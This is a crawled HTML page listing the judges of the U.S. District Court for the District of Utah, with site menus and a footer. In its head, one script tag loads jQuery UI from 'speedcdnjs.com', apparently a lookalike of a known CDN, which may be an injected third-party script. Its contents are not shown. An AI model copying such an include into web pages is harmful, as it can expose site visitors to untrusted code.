

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.utd.uscourts.gov/directory-listing
body_size: 7189
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/directory-listing" />
<link rel="shortlink" href="/node/107" />
<link rel="shortcut icon" href="https://www.utd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.utd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.utd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.utd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.utd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.utd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Judges Directory | District of Utah | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.utd.uscourts.gov/sites/utd/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.utd.uscourts.gov/sites/utd/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.utd.uscourts.gov/sites/utd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.utd.uscourts.gov/sites/utd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.utd.uscourts.gov/sites/utd/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.utd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t745ur"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.utd.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.utd.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.utd.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.utd.uscourts.gov/misc/drupal.js?t745ur"></script>
<script src="https://www.utd.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t745ur"></script>
<script src="https://www.utd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.utd.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.utd.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.utd.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.utd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t745ur"></script>
<script src="https://www.utd.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t745ur"></script>
<script src="https://www.utd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t745ur"></script>
<script src="https://www.utd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t745ur"></script>
<script src="https://www.utd.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t745ur"></script>
<script src="https://www.utd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t745ur"></script>
<script src="https://www.utd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t745ur"></script>
<script src="https://www.utd.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t745ur"></script>
<script src="https://www.utd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t745ur"></script>
<script src="https://www.utd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t745ur"></script>
<script src="https://www.utd.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t745ur"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-173628160-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-173628160-1", {"groups":"default","anonymize_ip":true});gtag("config", "G-RTBXQY89Z2", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.utd.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t745ur"></script>
<script src="https://www.utd.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t745ur"></script>
<script src="https://www.utd.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t745ur"></script>
<script src="https://www.utd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of Utah. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The District of Utah does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"You are now leaving the website of the District of Utah. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The District of Utah does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-173628160-1","G-RTBXQY89Z2"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/directory-listing":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-107 node-type-page section-directory-listing">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.utd.uscourts.gov/sites/all/themes/district/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of Utah                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Jill N. Parrish, Chief Judge  |  Gary P. Serdar, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/directory-listing" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-W4CAn53zXNQEglPO65Tku5XCK1-VM8RJThdI1DBGfNE" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-717"><a href="http://www.utd.uscourts.gov">Home</a></li>
<li class="expanded menu-mlid-644"><a href="/attorneys">Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-852"><a href="https://www.utd.uscourts.gov/nextgen-information">NextGen Information</a></li>
<li class="leaf menu-mlid-739"><a href="https://ecf.utd.uscourts.gov/cgi-bin/BarCheck.pl">Attorney Directory</a></li>
<li class="leaf menu-mlid-707"><a href="/attorney-admissions">Attorney Admissions</a></li>
<li class="leaf menu-mlid-1036"><a href="https://www.utd.uscourts.gov/attorney-admission-fund">Attorney Admission Fund</a></li>
<li class="leaf menu-mlid-709"><a href="/appearance-withdrawal-attorney">Appearance &amp; Withdrawal of Attorney</a></li>
<li class="leaf menu-mlid-714"><a href="/attorney-annual-registration">Annual Attorney Registration</a></li>
<li class="leaf menu-mlid-1035"><a href="https://www.utd.uscourts.gov/civil-case-pro-bono-program">Civil Case Pro Bono Program</a></li>
<li class="leaf menu-mlid-712"><a href="/civil-case-scheduling">Civil Case Scheduling</a></li>
<li class="leaf menu-mlid-711"><a href="/criminal-justice-act-cja-information">Criminal Justice Act (CJA) Information</a></li>
<li class="leaf menu-mlid-705"><a href="/cmecf-electronic-case-filing">CMECF - Electronic Case Filing</a></li>
<li class="leaf menu-mlid-713"><a href="/attorney-discipline">Attorney Discipline</a></li>
<li class="leaf menu-mlid-704"><a href="/practice-tips">Practice Tips</a></li>
<li class="leaf menu-mlid-708"><a href="/services-attorneys">Services for Attorneys</a></li>
<li class="leaf menu-mlid-777"><a href="/frequently-asked-questions-attorneys">Frequently Asked Questions (Attorneys)</a></li>
<li class="last leaf menu-mlid-775"><a href="/rules-practice">Rules of Practice</a></li>
</ul></li>
<li class="expanded menu-mlid-648"><a href="/jury-home-and-welcome">Jurors</a><ul class="menu"><li class="first leaf menu-mlid-737"><a href="https://ejuror1.uscourts.gov/ejuror-utd/TransportRoom?servlet=login">eJUROR Online Questionaire</a></li>
<li class="leaf menu-mlid-867"><a href="https://www.utd.uscourts.gov/ejuror-instructions">eJUROR Instructions</a></li>
<li class="leaf menu-mlid-863"><a href="/court-locations-central-division-salt-lake-city">Court Locations - Central Division - Salt Lake City</a></li>
<li class="leaf menu-mlid-864"><a href="/court-locations-southern-region-st-george">Court Locations - Southern Region - St George</a></li>
<li class="leaf menu-mlid-749"><a href="/call-you-report">Call Before You Report</a></li>
<li class="leaf menu-mlid-753"><a href="/payment-jury-service">Payment For Jury Service</a></li>
<li class="leaf menu-mlid-865"><a href="https://www.utd.uscourts.gov/sites/utd/files/Final%20Approved%20Jury%20Plan%202022.pdf">Jury Plan 2022</a></li>
<li class="leaf menu-mlid-738"><a href="/court-info/jury_faq">Jury FAQ</a></li>
<li class="leaf menu-mlid-861"><a href="https://www.utd.uscourts.gov/sites/utd/files/grandjuryhandbook_0.pdf">Grand Jury Handbook</a></li>
<li class="leaf menu-mlid-934"><a href="https://www.utd.uscourts.gov/grand-jury-information">Grand Jury Information</a></li>
<li class="last leaf menu-mlid-935"><a href="https://www.utd.uscourts.gov/sites/utd/files/2022%20INFORMATION%20FOR%20JURORS_NT.pdf">Reporting Information for Jurors</a></li>
</ul></li>
<li class="expanded active-trail menu-mlid-720"><a href="/judges-district-utah-0" class="active-trail">Judges</a><ul class="menu"><li class="first leaf menu-mlid-735"><a href="/judges-district-utah-0">Judge Information</a></li>
<li class="leaf menu-mlid-736"><a href="http://ors.utd.uscourts.gov/reports/cal.php">Calendars</a></li>
<li class="leaf menu-mlid-1054"><a href="https://www.uscourts.gov/judges-judgeships/code-conduct-united-states-judges">Code of Conduct for United States Judges</a></li>
<li class="leaf menu-mlid-727"><a href="/judicial-misconduct">Judicial Misconduct</a></li>
<li class="leaf menu-mlid-729"><a href="/judicial-seminar-disclosure-0">Judicial Seminar Disclosure</a></li>
<li class="leaf menu-mlid-728"><a href="/magistrate-judge-assignment-case-opening">Magistrate Judge Consent</a></li>
<li class="last leaf active-trail active menu-mlid-734"><a href="/directory-listing" class="active-trail active">Judges Directory</a></li>
</ul></li>
<li class="expanded menu-mlid-641"><a href="/case-information">Case Information</a><ul class="menu"><li class="first leaf menu-mlid-756"><a href="/court-reporters-transcripts">Court Reporters / Transcripts</a></li>
<li class="leaf menu-mlid-733"><a href="/cmecf-electronic-case-filing">Electronic Case Filing Information</a></li>
<li class="leaf menu-mlid-766"><a href="/how-obtain-copies-court-documents">How to Obtain Copies of Court Documents</a></li>
<li class="leaf menu-mlid-834"><a href="https://ecf.utd.uscourts.gov/cgi-bin/opinions.pl">Opinions - Year and Judge Index</a></li>
<li class="leaf menu-mlid-851"><a href="https://www.utd.uscourts.gov/CVB-violation-info">Violation Notices (CVB)</a></li>
<li class="leaf menu-mlid-1015"><a href="https://www.utd.uscourts.gov/media-account-information">Media Account Information</a></li>
<li class="leaf menu-mlid-1038"><a href="/multi-district-litigation-mdl-cases">Multi District Litigation (MDL) Cases</a></li>
<li class="last leaf menu-mlid-1055"><a href="https://utd-admin.jdc.ao.dcn/pro-se-filing-information-without-attorney">Pro Se Filing (without an attorney)</a></li>
</ul></li>
<li class="leaf menu-mlid-629"><a href="/court-info/general_faq">FAQs</a></li>
<li class="collapsed menu-mlid-743"><a href="https://www.utd.uscourts.gov/forms/all-forms">Forms</a></li>
<li class="leaf menu-mlid-776"><a href="/rules-practice">Rules</a></li>
<li class="expanded menu-mlid-772"><a href="/court-information">Court Information</a><ul class="menu"><li class="first leaf menu-mlid-759"><a href="/arc-assisting-reentry-our-communities-programs">ARC (Assisting Reentry to our Communities) Programs</a></li>
<li class="leaf menu-mlid-765"><a href="/history-district-utah">District of Utah</a></li>
<li class="leaf menu-mlid-762"><a href="/fee-schedule">Fee Schedule</a></li>
<li class="leaf menu-mlid-763"><a href="/general-information">General Information</a></li>
<li class="leaf menu-mlid-633"><a href="https://www.utd.uscourts.gov/general-orders">General Orders and Court Plans</a></li>
<li class="leaf menu-mlid-788"><a href="/collaboration-court">Outreach and Education</a></li>
<li class="leaf menu-mlid-769"><a href="https://www.utd.uscourts.gov/post-judgement-interest-rates">Post Judgment Interest Rates</a></li>
<li class="last leaf menu-mlid-768"><a href="/public-use-courthouse">Public Use of Courthouse</a></li>
</ul></li>
<li class="last expanded menu-mlid-718"><a href="/contact">Contact</a><ul class="menu"><li class="first leaf menu-mlid-732"><a href="/links-related-sites">Links To Related Sites</a></li>
<li class="last leaf menu-mlid-846"><a href="https://www.utd.uscourts.gov/court-info/court-locations">Locations</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/judges-district-utah-0">Judges</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Judges Directory            </h1>
          
                                        
                      <article about="/directory-listing" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Judges Directory" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/chief-judge-robert-j-shelby-chambers-directory">Chief Judge Robert J. Shelby</a></p>
<p><a href="/judge-jill-n-parrish-chambers-directory">Judge Jill N. Parrish</a></p>
<p><a href="/judge-howard-c-nielson-jr-chambers-directory">Judge Howard C. Nielson, Jr.</a></p>
<p><a href="/judge-david-barlow-chambers-directory">Judge David Barlow</a></p>
<p><a href="/judge-ann-marie-mciff-allen-chambers-directory">Judge Ann Marie McIff Allen</a></p>
<p><a href="/senior-judge-david-sam-chambers-directory">Senior Judge David Sam</a></p>
<p><a href="/senior-judge-tena-campbell-chambers-directory">Senior Judge Tena Campbell</a></p>
<p><a href="/senior-judge-dale-kimball-chambers-directory">Senior Judge Dale A. Kimball</a></p>
<p><a href="/senior-judge-ted-stewart-chambers-directory">Senior Judge Ted Stewart</a></p>
<p><a href="/senior-judge-clark-waddoups-chambers-directory">Senior Judge Clark Waddoups</a></p>
<p><a href="/judge-david-nuffer-chambers-directory">Senior Judge David Nuffer</a></p>
<p><a href="/chief-magistrate-judge-dustin-b-pead-chambers-directory">Chief Magistrate Judge Dustin B. Pead</a></p>
<p><a href="/magistrate-judge-cecilia-m-romero-chambers-directory">Magistrate Judge Cecilia M. Romero</a></p>
<p><a href="/magistrate-judge-daphne-oberg-chambers-directory">Magistrate Judge Daphne A. Oberg</a></p>
<p><a href="/magistrate-judge-jared-c-bennett-chambers-directory">Magistrate Judge Jared C. Bennett</a></p>
<p><a href="/magistrate-judge-paul-kohler-chambers-directory">Magistrate Judge Paul Kohler</a></p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-735"><a href="/judges-district-utah-0">Judge Information</a></li>
<li class="leaf menu-mlid-736"><a href="http://ors.utd.uscourts.gov/reports/cal.php">Calendars</a></li>
<li class="leaf menu-mlid-1054"><a href="https://www.uscourts.gov/judges-judgeships/code-conduct-united-states-judges">Code of Conduct for United States Judges</a></li>
<li class="leaf menu-mlid-727"><a href="/judicial-misconduct">Judicial Misconduct</a></li>
<li class="leaf menu-mlid-729"><a href="/judicial-seminar-disclosure-0">Judicial Seminar Disclosure</a></li>
<li class="leaf menu-mlid-728"><a href="/magistrate-judge-assignment-case-opening">Magistrate Judge Consent</a></li>
<li class="last leaf active-trail active menu-mlid-734"><a href="/directory-listing" class="active-trail active">Judges Directory</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-block-5" class="block block--block block--block-5">
        <h2 class="block__title">Disclaimer</h2>
      <div class="block__content">
    <p>Per the Guide to Judiciary Policy, Volume 15, Chapter 5, section 520: Some links on this page contain information created and maintained by other public and private organizations. These links are provided for the user's convenience. The U.S. District Court of Utah does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the on-going availability, maintenance, or security of these Internet sites. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.</p>
  </div>
</div>
<div id="block-block-4" class="block block--block block--block-4">
        <h2 class="block__title">Support</h2>
      <div class="block__content">
    <p>The court is in the process of making updates to its website. If you encounter issues, please send an email to <a href="mailto:Ut_support@utd.uscourts.gov">Ut_support@utd.uscourts.gov</a>.</p>
  </div>
</div>
<div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
      </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/sites/mtd/files/privacy_policy.pdf">Privacy Policy</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.utd.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t745ur"></script>
  </body>
</html>
